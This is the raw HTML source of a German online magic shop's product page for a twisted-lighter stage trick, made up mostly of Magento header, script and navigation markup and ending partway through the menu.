

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/verdrehtes-feuerzeug-incl-zundholz.html
body_size: 25524
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Verdrehtes Feuerzeug incl. Zündholz kaufen"/>
<meta name="description" content="Verdrehtes Feuerzeug incl Zündholz Bühne in unserem Sortiment. Entdecken Sie das ausgezeichnete Produkt jetzt online bei uns im Shop."/>
<meta name="keywords" content="Verdrehtes Feuerzeug incl. Zündholz, Bühne, Startseite, Newsletter"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Verdrehtes Feuerzeug incl. Zündholz kaufen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","id":"9249","price":"8.50","category":"B\u00fchne"}]},"currencyCode":"EUR"}}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Verdrehtes&#x20;Feuerzeug&#x20;incl.&#x20;Z&#xFC;ndholz" />
<meta property="og:image"
      content="https://www.stolina.de/media/catalog/product/cache/db2de90fbe6589fd4b419f243614e158/8/8/8878_1.jpg" />
<meta property="og:description"
      content="Sie&#x20;wollen&#x20;eine&#x20;Kerze&#x20;anz&#xFC;nden,&#x20;aber&#x20;das&#x20;Feuerzeug&#x20;streikt.&#x20;Ver&#xE4;rgert&#x20;dar&#xFC;ber,&#x20;verdrehen&#x20;Sie&#x20;es&#x20;mit&#x20;Ihren&#x20;H&#xE4;nden&#x20;und&#x20;werfen&#x20;es&#x20;auf&#x20;den&#x20;Tisch.&#x20;Ob&#x20;es&#x20;jetzt&#x20;besser&#x20;funktioniert&#x3F;" />
<meta property="og:url" content="https://www.stolina.de/verdrehtes-feuerzeug-incl-zundholz.html" />
    <meta property="product:price:amount" content="8.5"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-verdrehtes-feuerzeug-incl-zundholz page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769159114}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="id7xoOTUXP" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="idYzzf3jae" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei </span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" 